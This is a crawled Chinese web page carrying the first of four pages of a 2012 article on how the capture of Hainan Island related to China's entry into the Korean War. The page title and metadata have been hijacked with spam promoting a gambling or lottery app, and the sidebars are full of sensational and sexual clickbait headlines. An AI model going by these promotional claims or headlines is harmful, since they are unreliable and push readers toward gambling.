

--- FILE ---
content_type: text/html
request_url: http://js-yxzs.com/lishi/kangmeiyuanchao/1471.html
body_size: 11874
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<img src="http://p3.ifengimg.com/2018_39/5A8D671758A0C8BD4025B47C924152F2139BD921_w630_h1364.jpg" alt="图片"width="250"height="300">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>从解放战争到抗美援朝 毛主席选择谁最“放心”_龙虎和app下载_线上游戏官网~</title>
<meta name="description" content="龙虎和app下载,是一款自由度超高的手机玩彩平台,平台上面的数据都是实时进行更新的,最新最全的消息独家报道。龙虎和app下载,是一款非常受欢迎的手机线上娱乐彩票平台,为用户提供非常专业的彩票数据参考！！！" />
<meta name="keywords" content="龙虎和app下载,江苏远翔装饰工程有限公司" />
<LINK rel="stylesheet" type="text/css" href="/templets/junshi/css/news_v.css">
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
</HEAD>
<BODY>
<DIV id="nav">
  <DIV id="nav_l"><A href="/">龙虎和app下载_线上游戏官网~</A>-<a href="/news/">军事新闻</a>-<a href="/lishi/">军事历史</a>-<a href="/web/">网上谈兵</a>-<a href="/zhishi/">兵器知识</a>-<a href="/cankao/">军事参考</a>-<a href="/jishi/">军事纪实</a>-<a href="/baitai/">社会百态</a>-<a href="/video/">军事视频</a>-<a href="/pic/">军事图片</a> </DIV>
  <DIV id="nav_r"><A onclick="window.external.AddFavorite('http://www.js-yxzs.com', '龙虎和app下载_线上游戏官网~')" href="javascript:;">加入收藏夹</A>-<A 
href="/url.php">下载本站到桌面一键访问</A></DIV>
</DIV>
<DIV id="ad">
  <script src='/plus/ad_js.php?aid=6' language='javascript'></script>
</DIV>
<!---顶部--->
<DIV id="main">
  <DIV id="news_nav"><A id="home" title="龙虎和app下载_线上游戏官网~" href="/">龙虎和app下载_线上游戏官网~</A>
    <DIV id="nav_l_1"><a href='http://www.js-yxzs.com/'>龙虎和app下载_线上游戏官网~</a> > <a href='/lishi/'>军事历史</a> > <a href='/lishi/kangmeiyuanchao/'>抗美援朝</a> > 正文</DIV>
    <DIV id="nav_r_1">
      <script src='/plus/ad_js.php?aid=7' language='javascript'></script>
    </DIV>
  </DIV>
  <!---当前位置--->
  <DIV id="news_l">
    <DIV id="news">
      <DIV id="news_t">
        <H1><A href="/lishi/kangmeiyuanchao/1471.html">从解放战争到抗美援朝 毛主席选择谁最“放心”</A></H1>
        <P><SPAN id="news_time">时间：2012-07-05 09:49   责任编辑：龙虎和app下载_线上游戏官网~   来源：<A href="http://www.js-yxzs.com">龙虎和app下载_线上游戏官网~</A> 点击：
          <script src="/plus/count.php?view=yes&aid=1471&mid=1" type='text/javascript' language="javascript"></script>
          次 </SPAN></P>
      </DIV>
      <DIV id="news_main"> <span style="margin: 18px 3px 3px; float: right;">
        <script src='/plus/ad_js.php?aid=8' language='javascript'></script>
        </span> <P>　　今年是中国人民志愿军赴朝参战六十周年，回顾60年前这段历史，我们在小小的巧合和历史故事中会发现，从南疆小岛到北国江山，海南和抗美援朝有着密切的关系。</P><P>　　解放海南岛，是解放战争的最后一场大战役；抗美援朝，是获得解放的新中国“第一战”。没有海南岛的解放，新中国需要防御的战线就大大拉长，很难如此集中力量投入抗美援朝。抗美援朝的战果，让新中国获得了进行建设的外部环境。</P><P align=center><img src="/uploads/allimg/c120703/13413230K60130-12N7.jpg"></br><p align="center">点击查看更多图片</p></P><P>　　那场战争，也改变了许多海南家庭的命运。当年的志愿军战士李金云和烈士吴业忠和家人的命运，就因此而完全被改写。而曾经指挥过解放海南战役的开国上将邓华将军，一生指挥的无数战役中，最具有代表性的便是抗美援朝战役和解放海南战役。透过亲历者与亲人的回忆，中国人民志愿军60年前那场英勇而正义的抗美援朝战争的记忆，变得鲜活起来。</P><P>　　1950年5月1日，15兵团解放海南岛全境，到10月25日，40军跨过鸭绿江打响抗美援朝的第一枪，时间间隔不到半年。人们很容易将这两场战争联系起来。其实，关于“最后一战”与“第一战”的政治意义与关系，早有军史专家学者进行过反复论述。</P><P>　　没有海南岛的解放，新中国需要防御的战线就大大拉长，很难如此集中力量投入抗美援朝。抗美援朝的战果反过来又巩固了海南岛的国防，保卫了解放战争的成果，让新中国获得了进行建设的外部环境。</P><P>　　用今天的历史研究者常用的一句评论来说：“如果解放海南岛的进程再晚一些，<font color=blue>朝鲜</font>战争打响，那么海南岛的局势和朝鲜战场的局势也许都会完全不同。”</P><P>
        <DIV class="page1"> <a>共4页: </a><a href='#' class='up'>上一页</a><a href='#' class='up1'>1</a><a class='up2' href='1471_2.html'>2</a><a class='up2' href='1471_3.html'>3</a><a class='up2' href='1471_4.html'>4</a><a class='up' href='1471_2.html'>下一页</a> </DIV>
      </DIV>
      <DIV style="padding-left: 5px;" id="news_ad">
        <script src='/plus/ad_js.php?aid=9' language='javascript'></script>
      </DIV>
      <DIV class="hr10"></DIV>
      <DIV class="shareandup">
        <DIV class="lup">上一篇：<a href='/lishi/kangmeiyuanchao/1470.html'>朝战美国出兵 因情报测中苏朝200万攻日本？</a> <BR>
          下一篇：<a href='/lishi/kangmeiyuanchao/1472.html'>抗美援朝中苏军援内幕：苏联人抠门到家了</a> </DIV>
        <script src='/plus/ad_js.php?aid=10' language='javascript'></script>
      </DIV>
      <DIV class="hr10"></DIV>
      <DIV id="news_xg">
        <DIV id="news_xg_t">更多关于“”的新闻阅读：</DIV>
        <UL>
          <li>·<a href="/lishi/kangmeiyuanchao/1475.html">抗美援朝初期 美国为何不敢轰炸鸭绿江大桥</a><SPAN>(2012-07-05)</SPAN></li>
<li>·<a href="/lishi/kangmeiyuanchao/1474.html">金日成访苏秘闻：直接推动朝鲜战争爆发</a><SPAN>(2012-07-05)</SPAN></li>
<li>·<a href="/lishi/kangmeiyuanchao/1472.html">抗美援朝中苏军援内幕：苏联人抠门到家了</a><SPAN>(2012-07-05)</SPAN></li>
<li>·<a href="/lishi/kangmeiyuanchao/1470.html">朝战美国出兵 因情报测中苏朝200万攻日本？</a><SPAN>(2012-07-05)</SPAN></li>
<li>·<a href="/lishi/kangmeiyuanchao/1469.html">刘中将：朝战时战友保护我 被炸得看不清五官</a><SPAN>(2012-07-05)</SPAN></li>

        </UL>
      </DIV>
      <DIV id="news_xgt"> <DIV id="news_xgt_p"><A title="美女，您这是“穿了”还是没穿呀？" href="/baitai/shehuiwanxiang/3778.html" target="_blank"><IMG border="0" alt="美女，您这是“穿了”还是没穿呀？" src="/uploads/allimg/120705/103S519C-0-lp.jpg" width="150" height="112"></A>
          <P><A title="美女，您这是“穿了”还是没穿呀？" href="/baitai/shehuiwanxiang/3778.html" target="_blank">美女，您这是“穿了”还是没穿呀？</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="长翅膀的人形怪物 不知是天使还是恶魔" href="/baitai/yuletiandi/4033.html" target="_blank"><IMG border="0" alt="长翅膀的人形怪物 不知是天使还是恶魔" src="/uploads/allimg/120705/1044264551-0-lp.jpg" width="150" height="112"></A>
          <P><A title="长翅膀的人形怪物 不知是天使还是恶魔" href="/baitai/yuletiandi/4033.html" target="_blank">长翅膀的人形怪物 不知是天使还是恶魔</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="非洲柏柏尔人新娘集市买卖新娘" href="/baitai/yuletiandi/4039.html" target="_blank"><IMG border="0" alt="非洲柏柏尔人新娘集市买卖新娘" src="/uploads/allimg/120705/10435H607-0-lp.jpg" width="150" height="112"></A>
          <P><A title="非洲柏柏尔人新娘集市买卖新娘" href="/baitai/yuletiandi/4039.html" target="_blank">非洲柏柏尔人新娘集市买卖新娘</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" href="/baitai/daodeyufa/3929.html" target="_blank"><IMG border="0" alt="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" src="/uploads/allimg/120705/10513K312-0-lp.jpg" width="150" height="112"></A>
          <P><A title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" href="/baitai/daodeyufa/3929.html" target="_blank">打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)</A></P>
        </DIV>
 </DIV>
    </DIV>
    <DIV style="width: 650px; overflow: hidden; margin-top: 10px;">
      <script src='/plus/ad_js.php?aid=11' language='javascript'></script>
    </DIV>
    <DIV id="ad3">
      <DIV id="ad3_tt"></DIV>
      <DIV style="padding: 5px; width: 638px; overflow: hidden;">
        <script src='/plus/ad_js.php?aid=12' language='javascript'></script>
      </DIV>
    </DIV>
    <DIV id="hot_news">
      <DIV id="hot_news_t"></DIV>
      <DIV id="hot_left">
        <UL>
          <li>·<a href="/lishi/kangmeiyuanchao/1326.html" title="朝鲜战争初期的美韩关系：美国不断调整战争目的" target="_blank">朝鲜战争初期的美韩关系：美国不断调整战争目的</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1328.html" title="拨开朝鲜战争迷雾：第二批朝鲜族部队回国的经过" target="_blank">拨开朝鲜战争迷雾：第二批朝鲜族部队回国的经过</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1329.html" title="志愿军决定性的反击：打掉了美军所有的“筹码”" target="_blank">志愿军决定性的反击：打掉了美军所有的“筹码”</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1330.html" title="美国务卿忆中国志愿军入朝：当时我们像吓瘫的兔子" target="_blank">美国务卿忆中国志愿军入朝：当时我们像吓瘫的兔子</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1331.html" title="抗美援朝时间韩军挑衅志愿军5万军队被全歼" target="_blank">抗美援朝时间韩军挑衅志愿军5万军队被全歼</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1333.html" title="毛泽东彻夜未眠：朝鲜战争中设想的最坏局面是什么？" target="_blank">毛泽东彻夜未眠：朝鲜战争中设想的最坏局面是什么？</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1337.html" title="美国朝鲜战争纪录片中的志愿军很强悍" target="_blank">美国朝鲜战争纪录片中的志愿军很强悍</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1338.html" title="揭秘抗美援朝志愿军战俘争取回归祖国的艰苦斗争" target="_blank">揭秘抗美援朝志愿军战俘争取回归祖国的艰苦斗争</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1339.html" title="揭秘：抗美援朝时的“第一”有哪些" target="_blank">揭秘：抗美援朝时的“第一”有哪些</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1340.html" title="历史探索：抗美援朝的真正原因" target="_blank">历史探索：抗美援朝的真正原因</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1341.html" title="中国人真正打败日本是在抗美援朝时期" target="_blank">中国人真正打败日本是在抗美援朝时期</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1342.html" title="历史的记忆：抗美援朝志愿军伤亡及失踪36万余人" target="_blank">历史的记忆：抗美援朝志愿军伤亡及失踪36万余人</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1343.html" title="军长牺牲是抗美援朝最严重事件" target="_blank">军长牺牲是抗美援朝最严重事件</a></li>
<li>·<a href="/lishi/kangmeiyuanchao/1344.html" title="揭秘毛泽东和金日成在中南海会面谈了什么" target="_blank">揭秘毛泽东和金日成在中南海会面谈了什么</a></li>

        </UL>
      </DIV>
    </DIV>
  </DIV>
  <DIV id="news_r">
    <DIV id="top_s">
      <form  name="formsearch" action="/plus/search.php" target="_blank">
        <INPUT onblur="if(this.value==''){this.value='搜索一下你就知道';this.style.color='#aaa'}" 
class="top_ss" onFocus="if(this.value=='搜索一下你就知道'){this.value='';this.style.color='#666'}" 
name="q" value="搜索一下你就知道">
        <INPUT id="button" class="top_s_botton" name="button" value="搜索" type="submit">
      </form>
    </DIV>
    <DIV style="margin-top: 0px;" id="news_ad1">
      <script src='/plus/ad_js.php?aid=5' language='javascript'></script>
    </DIV>
    <DIV id="news_news">
      <DIV id="news_tt">最新更新</DIV>
      <H3><A title=中美上甘岭炮战：志愿军35万发炮弹创造辉煌 href="/lishi/kangmeiyuanchao/1409.html" target=_blank>中美上甘岭炮战：志愿军35万发炮弹创造辉煌</A></H3>

      <UL class=list_item>
        <LI><A title="朝战美国出兵 因情报测中苏朝200万攻日本？" href="/lishi/kangmeiyuanchao/1470.html" target=_blank>朝战美国出兵 因情报测中苏朝200万攻日本？</A></LI>
<LI><A title="从解放战争到抗美援朝 毛主席选择谁最“放心”" href="/lishi/kangmeiyuanchao/1471.html" target=_blank>从解放战争到抗美援朝 毛主席选择谁最“放心”</A></LI>
<LI><A title="抗美援朝中苏军援内幕：苏联人抠门到家了" href="/lishi/kangmeiyuanchao/1472.html" target=_blank>抗美援朝中苏军援内幕：苏联人抠门到家了</A></LI>
<LI><A title="金日成访苏秘闻：直接推动朝鲜战争爆发" href="/lishi/kangmeiyuanchao/1474.html" target=_blank>金日成访苏秘闻：直接推动朝鲜战争爆发</A></LI>
<LI><A title="抗美援朝初期 美国为何不敢轰炸鸭绿江大桥" href="/lishi/kangmeiyuanchao/1475.html" target=_blank>抗美援朝初期 美国为何不敢轰炸鸭绿江大桥</A></LI>

      </UL>
      <H3><A title=朝鲜战争后朝鲜获中苏大力援助为何依旧饿死人？ href="/lishi/kangmeiyuanchao/1402.html" target=_blank>朝鲜战争后朝鲜获中苏大力援助为何依旧饿死人？</A></H3>

      <UL class=list_item>
        <LI><A title="抗美援朝期间：斯大林敬酒林彪根本不敢喝" href="/lishi/kangmeiyuanchao/1465.html" target=_blank>抗美援朝期间：斯大林敬酒林彪根本不敢喝</A></LI>
<LI><A title="朝鲜战争转折点:志愿军6个团被6个营击退" href="/lishi/kangmeiyuanchao/1466.html" target=_blank>朝鲜战争转折点:志愿军6个团被6个营击退</A></LI>
<LI><A title="看朝如何宣传抗美援朝 志愿军莫大牺牲被辜负" href="/lishi/kangmeiyuanchao/1467.html" target=_blank>看朝如何宣传抗美援朝 志愿军莫大牺牲被辜负</A></LI>
<LI><A title="刘中将：朝战时战友保护我 被炸得看不清五官" href="/lishi/kangmeiyuanchao/1469.html" target=_blank>刘中将：朝战时战友保护我 被炸得看不清五官</A></LI>
<LI><A title="亲历朝鲜血战：射击口令下来 炮手撂下扑克就干" href="/lishi/kangmeiyuanchao/1463.html" target=_blank>亲历朝鲜血战：射击口令下来 炮手撂下扑克就干</A></LI>

      </UL>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=13' language='javascript'></script>
    </DIV>
    <DIV id="news_pic">
      <DIV id="news_tt">图文焦点</DIV>
      <DIV class="bd">
        <UL>
          <LI><A href="/lishi/kangmeiyuanchao/1448.html" 
  target="_blank"><IMG border="0" alt="志愿军老兵：朝鲜女人很放荡 男人不是对手" src="/uploads/allimg/c120703/1341322a545T0-b243_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/lishi/kangmeiyuanchao/1448.html" 
  target="_blank">志愿军老兵：朝鲜女人很放荡 男人不是对手</A></LI>
<LI><A href="/lishi/kangmeiyuanchao/1469.html" 
  target="_blank"><IMG border="0" alt="刘中将：朝战时战友保护我 被炸得看不清五官" src="/uploads/allimg/c120703/13413230E21O0-143F4_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/lishi/kangmeiyuanchao/1469.html" 
  target="_blank">刘中将：朝战时战友保护我 被炸得看不清五官</A></LI>
<LI><A href="/lishi/kangmeiyuanchao/1475.html" 
  target="_blank"><IMG border="0" alt="抗美援朝初期 美国为何不敢轰炸鸭绿江大桥" src="/uploads/allimg/c120703/1341323091I5Z-134133_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/lishi/kangmeiyuanchao/1475.html" 
  target="_blank">抗美援朝初期 美国为何不敢轰炸鸭绿江大桥</A></LI>
<LI><A href="/lishi/kangmeiyuanchao/1465.html" 
  target="_blank"><IMG border="0" alt="抗美援朝期间：斯大林敬酒林彪根本不敢喝" src="/uploads/allimg/c120703/134132304a05Z-954F_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/lishi/kangmeiyuanchao/1465.html" 
  target="_blank">抗美援朝期间：斯大林敬酒林彪根本不敢喝</A></LI>

        </UL>
      </DIV>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=14' language='javascript'></script>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=15' language='javascript'></script>
    </DIV>
    <DIV id="news_ad2">
      <DIV id="news_tt">服务信息</DIV>
      <script src='/plus/ad_js.php?aid=16' language='javascript'></script>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=17' language='javascript'></script>
    </DIV>
    <!---<div id="news_ad1"></div>--->
    <SCRIPT>
<!--
/*第一种形式 第二种形式 更换显示样式*/
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
var menu=document.getElementById(name+i);
var con=document.getElementById("con_"+name+"_"+i);
menu.className=i==cursel?"hover":"";
con.style.display=i==cursel?"block":"none";
}
}
//-->
</SCRIPT>
    <DIV id="Tab1">
      <DIV class="Menubox">
        <UL>
          <LI style="width: 82px; color: rgb(30, 30, 30); font-weight: bold;">新闻排行</LI>
          <LI id="one1" class="hover" onMouseOver="setTab('one',1,4)">国内</LI>
          <LI id="one2" onMouseOver="setTab('one',2,4)">国际</LI>
          <LI id="one3" onMouseOver="setTab('one',3,4)">历史</LI>
          <LI id="one4" onMouseOver="setTab('one',4,4)">社会</LI>
        </UL>
      </DIV>
      <DIV class="Contentbox">
        <DIV id="con_one_1" class="hover">
          <UL>
            <li><a href="/news/zhongguojunshi/109.html" title="外媒：美日韩再次掀起战争巨浪 中国披上战争乌云" target="_blank">外媒：美日韩再次掀起战争巨浪 中国披上战争乌云</a></li>
<li><a href="/news/zhongguojunshi/107.html" title="中国狠抽希拉里一耳光 大量购买伊朗进口原油" target="_blank">中国狠抽希拉里一耳光 大量购买伊朗进口原油</a></li>
<li><a href="/news/zhongguojunshi/101.html" title="外媒：日本拉拢印度 中国 或将三军齐聚东海岸" target="_blank">外媒：日本拉拢印度 中国 或将三军齐聚东海岸</a></li>
<li><a href="/news/zhongguojunshi/102.html" title="国防部：回应中国歼-10 坚决不卖的 实原因" target="_blank">国防部：回应中国歼-10 坚决不卖的 实原因</a></li>
<li><a href="/news/zhongguojunshi/103.html" title="韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机" target="_blank">韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机</a></li>
<li><a href="/news/zhongguojunshi/104.html" title="黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿" target="_blank">黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿</a></li>
<li><a href="/news/zhongguojunshi/105.html" title="韩媒：韩国鄙视解放军 中国将战略矛头对准韩国" target="_blank">韩媒：韩国鄙视解放军 中国将战略矛头对准韩国</a></li>
<li><a href="/news/zhongguojunshi/98.html" title="专家揭秘：美国害怕中国的根本原因基于军事强硬" target="_blank">专家揭秘：美国害怕中国的根本原因基于军事强硬</a></li>
<li><a href="/news/zhongguojunshi/99.html" title="美媒：中国突变兵发叙利亚 中国再次震惊了世界" target="_blank">美媒：中国突变兵发叙利亚 中国再次震惊了世界</a></li>
<li><a href="/news/zhongguojunshi/100.html" title="外媒：中国做强烈反击 中东正剧变 发生一大事" target="_blank">外媒：中国做强烈反击 中东正剧变 发生一大事</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_2">
          <UL>
            <li><a href="/news/huanqiujunshi/251.html" title="媒体指俄对叙立场动摇 已着手准备后阿萨德时代" target="_blank">媒体指俄对叙立场动摇 已着手准备后阿萨德时代</a></li>
<li><a href="/news/huanqiujunshi/266.html" title="土耳其战机遭叙击落 偶然事件将是军事干预开始" target="_blank">土耳其战机遭叙击落 偶然事件将是军事干预开始</a></li>
<li><a href="/news/huanqiujunshi/271.html" title="美越菲实在无法想象 三沙市【首任市长】竟是他" target="_blank">美越菲实在无法想象 三沙市【首任市长】竟是他</a></li>
<li><a href="/news/huanqiujunshi/279.html" title="5个理由曝光：越南为何有胆量再三激化南海局势" target="_blank">5个理由曝光：越南为何有胆量再三激化南海局势</a></li>
<li><a href="/news/huanqiujunshi/284.html" title=""环太平洋2012"多国联合军演 展现武器的平台" target="_blank">"环太平洋2012"多国联合军演 展现武器的平台</a></li>
<li><a href="/news/huanqiujunshi/277.html" title="最新报道:土耳其疯狂报复叙利亚在首都展开激战" target="_blank">最新报道:土耳其疯狂报复叙利亚在首都展开激战</a></li>
<li><a href="/news/huanqiujunshi/278.html" title="外媒曝光:为何中国要上千吨的运载火箭真正目的" target="_blank">外媒曝光:为何中国要上千吨的运载火箭真正目的</a></li>
<li><a href="/news/huanqiujunshi/280.html" title="外媒曝光：中国掉进这两个国家的新阴谋当中了" target="_blank">外媒曝光：中国掉进这两个国家的新阴谋当中了</a></li>
<li><a href="/news/huanqiujunshi/281.html" title="朝鲜和韩国为白翎岛水师基地 屡次实弹射击磨炼" target="_blank">朝鲜和韩国为白翎岛水师基地 屡次实弹射击磨炼</a></li>
<li><a href="/news/huanqiujunshi/283.html" title="土耳其战机被叙利亚击落 土耳其欲发动军事打击" target="_blank">土耳其战机被叙利亚击落 土耳其欲发动军事打击</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_3">
          <UL>
            <li><a href="/lishi/jiangxingchuanqi/4256.html" title="龙虎和app下载:孙铂为大连市第六人民医院捐赠1100个口罩" target="_blank">龙虎和app下载:孙铂为大连市第六人民医院捐赠1100个</a></li>
<li><a href="/lishi/jiangxingchuanqi/4255.html" title="龙虎和app下载:李玮锋向队员透露准入目前没有新消息" target="_blank">龙虎和app下载:李玮锋向队员透露准入目前没有新消息</a></li>
<li><a href="/lishi/jiangxingchuanqi/4254.html" title="龙虎和app下载:皇马不打算给球员降薪" target="_blank">龙虎和app下载:皇马不打算给球员降薪</a></li>
<li><a href="/cankao/jiemidangan/1818.html" title="揭秘：历史上迷倒君主的女人 的丰功伟绩" target="_blank">揭秘：历史上迷倒君主的女人 的丰功伟绩</a></li>
<li><a href="/cankao/jiemidangan/1819.html" title="中国军事间谍在美国情报部看到了一份花名册" target="_blank">中国军事间谍在美国情报部看到了一份花名册</a></li>
<li><a href="/cankao/jiemidangan/1820.html" title="列宁遭受枪击争议之多 究竟谁才是真凶" target="_blank">列宁遭受枪击争议之多 究竟谁才是真凶</a></li>
<li><a href="/cankao/jiemidangan/1821.html" title="世界上有这十个国家是最有可能向中国开火的" target="_blank">世界上有这十个国家是最有可能向中国开火的</a></li>
<li><a href="/cankao/jiemidangan/1822.html" title="维克多-别连科的一场叛逃使苏联空军倒退10年" target="_blank">维克多-别连科的一场叛逃使苏联空军倒退10年</a></li>
<li><a href="/cankao/jiemidangan/1823.html" title="越南副防长居然放狠话说 可以单独打赢中国" target="_blank">越南副防长居然放狠话说 可以单独打赢中国</a></li>
<li><a href="/cankao/jiemidangan/1824.html" title="朱元璋为什么要处死一向宠信的侍从学士宋濂" target="_blank">朱元璋为什么要处死一向宠信的侍从学士宋濂</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_4">
          <UL>
            <li><a href="/baitai/daodeyufa/3929.html" title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" target="_blank">打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)</a></li>
<li><a href="/baitai/daodeyufa/3935.html" title="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" target="_blank">男子来投奔堂兄 见堂嫂漂亮将其【强奸】图</a></li>
<li><a href="/baitai/daodeyufa/3942.html" title="男护士强奸医院的女患者 保释后两人低调结婚（图）" target="_blank">男护士强奸医院的女患者 保释后两人低调结婚（图）</a></li>
<li><a href="/baitai/yuletiandi/4025.html" title="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" target="_blank">苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</a></li>
<li><a href="/baitai/yuletiandi/4033.html" title="长翅膀的人形怪物 不知是天使还是恶魔" target="_blank">长翅膀的人形怪物 不知是天使还是恶魔</a></li>
<li><a href="/baitai/yuletiandi/4039.html" title="非洲柏柏尔人新娘集市买卖新娘" target="_blank">非洲柏柏尔人新娘集市买卖新娘</a></li>
<li><a href="/baitai/shehuiwanxiang/3755.html" title="大学生网上发布百张淫秽图片判刑年半【图】" target="_blank">大学生网上发布百张淫秽图片判刑年半【图】</a></li>
<li><a href="/baitai/shehuiwanxiang/3767.html" title="玉树地震两年，数千灾民仍住帐篷？钱呢？（图）" target="_blank">玉树地震两年，数千灾民仍住帐篷？钱呢？（图）</a></li>
<li><a href="/baitai/shehuiwanxiang/3769.html" title="实拍美国内华达州合法妓院“月光小兔山庄”" target="_blank">实拍美国内华达州合法妓院“月光小兔山庄”</a></li>
<li><a href="/baitai/shehuiwanxiang/3775.html" title="北京车展车模美腿大比拼(组图)" target="_blank">北京车展车模美腿大比拼(组图)</a></li>

          </UL>
        </DIV>
      </DIV>
    </DIV>
  </DIV>
</DIV>
<DIV id="foot_pic"> <DIV id="foot_pic_in"><A href="/plus/view.php?aid=835" 
target="_blank"><IMG border="0" alt="锦尚中国站长分享圈子 为站长提供最好的建站资源" src="/uploads/allimg/c120703/13412ZT2KR0-60L59.jpg" 
width="150" height="90"></A>
    <P><A href="/plus/view.php?aid=835" 
target="_blank">锦尚中国站长分享圈子 为站长提供最好的建站资源</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4131.html" 
target="_blank"><IMG border="0" alt="奥巴马访问缅甸 “淫乱记”" src="/uploads/allimg/c130307/136263492MW10-964P8.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4131.html" 
target="_blank">奥巴马访问缅甸 “淫乱记”</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4132.html" 
target="_blank"><IMG border="0" alt="丰乳肥臀:直击二战后选美比赛" src="/uploads/allimg/c130307/136263493296040-1042152.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4132.html" 
target="_blank">丰乳肥臀:直击二战后选美比赛</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4133.html" 
target="_blank"><IMG border="0" alt="罕见珍贵照片：朝鲜战争" src="/uploads/allimg/c130307/136263493GD0-113c23.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4133.html" 
target="_blank">罕见珍贵照片：朝鲜战争</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4134.html" 
target="_blank"><IMG border="0" alt="因色诱汉奸失败惨遭枪决的美女间谍" src="/uploads/allimg/c130307/1362634941M450-1236238.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4134.html" 
